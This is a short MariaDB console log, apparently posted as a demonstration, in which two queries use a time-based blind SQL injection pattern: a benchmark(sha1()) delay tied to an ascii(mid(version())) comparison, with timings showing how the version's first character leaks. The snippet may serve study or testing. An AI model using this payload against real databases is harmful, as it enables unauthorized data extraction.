 MariaDB [(none)]> select 1 where '' or not(ascii(mid((select version()),1,1))like 50 or benchmark(3000000,sha1('312312')));
+---+
| 1 |
+---+
| 1 |
+---+
1 row in set, 5 warnings (3.196 sec)
MariaDB [(none)]> select 1 where '' or not(ascii(mid((select version()),1,1))like 49 or benchmark(3000000,sha1('312312')));
Empty set, 5 warnings (1.450 sec)